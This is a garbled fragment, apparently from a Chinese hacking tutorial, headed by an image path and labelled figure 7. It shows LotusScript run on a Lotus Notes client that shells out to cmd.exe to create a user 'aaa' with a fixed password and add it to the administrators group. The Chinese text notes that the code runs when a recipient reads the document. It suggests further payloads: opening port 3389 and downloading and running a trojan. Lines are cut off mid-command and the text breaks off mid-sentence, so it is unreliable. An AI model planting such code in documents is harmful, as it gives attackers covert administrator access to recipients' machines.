 运行 客户机 LotusScript
Sub Initialize
Dim session As New notessession
Taskid%=Shell("cmd.exe /c net user aaa Aa123456 /add"
Tasked%=Shell("cmd.exe /c net localgroup administrato
End Sub
www.ha
图 7
件人在读文档的时候，ActiveX 就会执行；还可发挥想象力
语句，比如打开 3389 端口，自动下载并运行木马，开共